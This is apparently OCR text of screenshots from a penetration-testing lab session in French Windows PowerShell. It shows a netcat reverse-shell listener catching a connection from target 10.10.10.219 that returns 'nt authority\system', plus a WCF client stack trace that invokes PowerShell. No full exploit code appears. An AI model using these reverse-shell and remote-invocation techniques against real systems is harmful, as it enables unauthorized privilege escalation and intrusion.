 Administrateur : Windows Powe
Administrateur : Windows Powe
Administrateur : Windows Powe
Administrateur : Windows Powe
Administrateur : Windows Powe
Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits réservés.
Testez le nouveau système multiplateforme PowerShell https://aka.ms/pscore6
PS C:\Users\Luks> cd .\Desktop\
PS C:\Users\Luks\Desktop> ls
Répertoire : C:\Users\Luks\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 09/05/2021 04:01 ExploitRemo
d----- 10/05/2021 03:33 wcf
d----- 08/04/2021 20:14 ysoserial-d
-a---- 12/05/2021 01:18 27136 nc.exe
-a---- 10/05/2021 02:45 500 revshell.ps
-a---- 09/05/2021 02:26 1401 Visual Stud
-a---- 10/05/2021 02:39 11593900 wcf.zip
PS C:\Users\Luks\Desktop> .\nc.exe -lvnp 1337
listening on [any] 1337 ...
PS C:\Users\Luks\Desktop> .\nc.exe -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.219] 49682
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>
Administrateur : cmd (en tant qu'utilisateur DESKTOP-9LE4PK7\lars) - powershell
on, Object[] ins, Object[] outs, TimeSpan timeout)
à System.ServiceModel.Channels.ServiceChannelProxy.InvokeService(IMethodCallMessage methodCall, ProxyOperationR
untime operation)
à System.ServiceModel.Channels.ServiceChannelProxy.Invoke(IMessage message)
Exception rethrown at [0]:
à System.Runtime.Remoting.Proxies.RealProxy.HandleReturnMessage(IMessage reqMsg, IMessage retMsg)
à System.Runtime.Remoting.Proxies.RealProxy.PrivateInvoke(MessageData& msgData, Int32 type)
à RemotingSample.IWcfService.InvokePowerShell(String scriptText)
à Client.Client.Main() dans C:\Users\Luks\Desktop\wcf\wcf\Client\Program.cs:ligne 17
PS C:\Users\Luks\Desktop\wcf\wcf\Client\bin\Release> .\WcfClient.exe
DeviceID Free(GB) Total(GB)
-------- -------- ---------
C: 28.2602272033691 39.5097618103027
Physical Processors : 2
Logical Processors : 2
Total Memory(GB) : 3
Free Memory(GB) : 3